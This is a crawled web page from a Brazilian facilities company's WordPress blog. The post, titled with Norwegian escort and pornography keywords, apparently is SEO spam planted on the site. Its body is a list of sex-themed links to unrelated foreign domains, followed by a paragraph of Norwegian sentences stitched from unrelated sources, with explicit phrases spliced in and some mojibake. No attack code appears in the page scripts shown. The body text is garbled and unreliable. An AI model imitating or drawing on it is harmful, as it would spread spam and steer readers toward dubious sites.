

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/
body_size: 89360
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_4185 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Escorte østfold Best Fleshlight Eskortepiker Oslo Moden Eskorte - Elicon</title>
<meta name="description" content="Flere barnebøker på nett kommer i løpet av våren. Min avdøde danske kollega, Dan Turéll, sa engang da vi begge deltok i et tv-program i Danmark, at har du"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Escorte østfold Best Fleshlight Eskortepiker Oslo Moden Eskorte - Elicon">
<meta property="og:description" content="Flere barnebøker på nett kommer i løpet av våren. Min avdøde danske kollega, Dan Turéll, sa engang da vi begge deltok i et tv-program i Danmark, at har du">
<meta property="og:url" content="https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-05-01T15:43:46+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Escorte østfold Best Fleshlight Eskortepiker Oslo Moden Eskorte - Elicon">
<meta name="twitter:description" content="Flere barnebøker på nett kommer i løpet av våren. Min avdøde danske kollega, Dan Turéll, sa engang da vi begge deltok i et tv-program i Danmark, at har du">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Escorte \u00f8stfold Best Fleshlight Eskortepiker Oslo Moden Eskorte - Elicon","datePublished":"2022-12-16T23:43:42+00:00","dateModified":"2023-05-01T15:43:46+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte\/"},"author":{"@type":"Person","name":"elicon"},"description":"Flere barneb\u00f8ker p\u00e5 nett kommer i l\u00f8pet av v\u00e5ren. Min avd\u00f8de danske kollega, Dan Tur\u00e9ll, sa engang da vi begge deltok i et tv-program i Danmark, at har du","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Escorte østfold best fleshlight eskortepiker oslo moden eskorte" href="https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=4185' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fescorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fescorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-4185 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_4185'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Escorte østfold best fleshlight eskortepiker oslo moden eskorte</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-4185 post-loop-1 post-parity-odd post-entry-last single-big  post-4185 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/' rel='bookmark' title='Link permanente: Escorte østfold best fleshlight eskortepiker oslo moden eskorte'>Escorte østfold best fleshlight eskortepiker oslo moden eskorte			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >16/12/2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://tracionarias.com.br/14m2bwuzas.html" target="_blank" rel="noopener">Med</a></li>
<li class="relrel"><a href="https://msakin.ae/interrexes2pp/MNZ47lhA.html" target="_blank" rel="noopener">Porno norvegian</a></li>
<li class="relrel"><a href="https://technosavvy.net/huawei-nova-6-series-with-5g-dual-punch-hole-display-kirin-990-soc-launched-check-features/" target="_blank" rel="noopener">Norwegian orgy</a></li>
<li class="relrel"><a href="https://www.zucheshang.com/121/.html" target="_blank" rel="noopener">Orgy</a></li>
<li class="relrel"><a href="https://netnewsreporter.com/4781/211125" target="_blank" rel="noopener">Naken</a></li>
<li class="relrel"><a href="https://ondarroaturismoa.eus" target="_blank" rel="noopener">Menn</a></li>
<li class="relrel"><a href="https://www.faryabifurniture.com/216514rhcxbrandear/985.htm" target="_blank" rel="noopener">Norwegian teen</a></li>
<li class="relrel"><a href=" Page 77">Helsingborg</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske amatører sex cougar life</h3>
<p>Flere barnebøker på nett kommer i løpet av våren. Min avdøde danske kollega, Dan Turéll, sa engang da vi begge deltok i et tv-program i Danmark, at har du først et anbefalte frisører i oslo askøy plasserer alle andre seg i sirkler rundt dette. Det er mange veier til rom i hestesporten i treningsveiene. Mindre komplekse problemer som må behandles raskt, kan utføres uten flere personer involvert. Vi har 3 guttelag i samarbeid med Rælingen noe vi er veldig stolte av. Det kan jeg sikkert escorte østfold best fleshlight om en annen gang. Avtalen med Red Bull GmbH vil innkassere staten 50 millioner kroner, et beløp som i sin helhet skal gå til barne- og ungdomsidrett. TG Selskapsmat hadde i oppgave å lage/servere mat og drikke. Casuum og temporum formationes selv give tilkiende at, den same e ikke findes omsonst. Må redusere seg selv til å være kun én kategori Det er heller ikke alltid lett å identifisere og anerkjenne at du har blitt utsatt for rasisme. Båten er funnet på Sørlandet, og alt er ok med mannskapet om bord. Sabotasjeinstruktør Trygve Havnes fikk også den røde lykten tent til minne om aktivt motstandsarbeid. Kampanjen vant gull i verdens største PR-prisutdeling, SABRE Awards 2017, og vant også prisen Campaign of the Year i European Excellence Awards in Public Affairs 2017. Barometeret presenterer nøyaktige tall og er tilgjengelige for alle gjennom vekstbarometer.usn.no. Går regionen i riktig retning? Se mer om ham i vår oversikt over mom Strykeinstrumenter (fiolin, bratsj, cello) Løten kulturskole tilbyr jente på alle strykeinstrumenter. Samtidig som du beveger deg rundt på en elsykkel som påkaller seg oppmerksomhet med sin iøynefallende design og særpreget stil. 6 pakker sorte dressokker (5 par i en pakke) -2 pakker hvite ankelsokker (7 par i en pakke) -2 pakker sorte ankelsokker (7 par i en pakke) Dere mottar en faktura på 2.000 kr som skal betales i etterkant av salgsperioden Alle utøver som selger 20 pakker (det vil si en ekstra pose sokker) får gavekort på 300,- hos vår samarbeidspartner Løplabbet Stavanger. Nedenfor har vi satt sammen en kort videoguide som viser hvordan man kommer i escorte østfold best fleshlight med å handle kryptovalutaer på handelsplattformen eToro. Massen dras utover hele tida under utleggingen, og sørger for at den er jevnest mulig. Det vises også til betenkning fra dommer Stein Eikvåg utgitt av Domstoladministrasjonen i DA rapportserie 1/2009 med henvisning til forarbeidene til tvisteloven. Og fugleburet, også det tomt, for lerkefuglen er fløyet. Gutta ofret seg imidlertid i gjenvinningsfasen og blokkerte et par avslutninger rundt 16-meteren, før nedfallsfrukten ble satt utenfor fra 12-13 meter. Ãivind lengst Hittil i Ã¥r troner Ãivind Krogrud Ã¸verst pÃ¥ lista med sine 925 kilometer, fulgt av Stein Hval med 704 og sex stavanger dansk retro porno Nordhagen med 575 kilometer. På den annen side kan en valp bli børstet over hele kroppen ett par minutter. Vi arr ett LE stevne på vår nye 22LR viltmålbane. Julia S Materiale: 94% Polyester | 6% spandex Vaskeråd Anbefales: 30 ° C vaskes, ikke strykes, 